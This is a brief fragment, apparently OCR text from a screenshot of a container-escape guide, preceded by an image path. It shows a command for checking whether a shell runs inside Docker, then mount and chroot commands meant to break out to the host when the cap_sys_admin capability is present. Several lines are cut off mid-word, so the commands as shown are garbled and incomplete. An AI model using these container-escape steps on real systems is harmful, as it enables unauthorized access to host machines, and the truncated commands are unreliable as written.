
```bash

cat /proc/1/cgroup

```

If you see `docker` wit
`cap_sys_admin`, then:

```bash

mount -t proc proc /hos
chroot /host /bin/bash

```

### 2. Mounting Host Fi